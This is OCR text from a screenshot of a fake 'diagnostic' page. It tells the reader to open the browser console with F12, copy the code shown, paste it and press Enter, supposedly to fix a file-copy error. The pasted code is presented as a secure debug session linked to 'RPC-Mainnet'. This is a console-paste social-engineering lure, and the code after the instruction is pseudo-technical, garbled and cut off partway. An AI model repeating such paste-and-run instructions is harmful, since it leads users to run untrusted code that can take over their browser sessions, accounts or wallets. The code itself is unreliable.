
DIAGNOSTIC_CORE_V4.0
Identification of
Unable to copy build-
extras.gradle
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zj43qmg854b

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Unable to copy buil
d-extras.gradle (Hash: 0x40b4ef34)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-256"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8Ar
ray(26)}, seed, {name:"AES-GCTR",length:2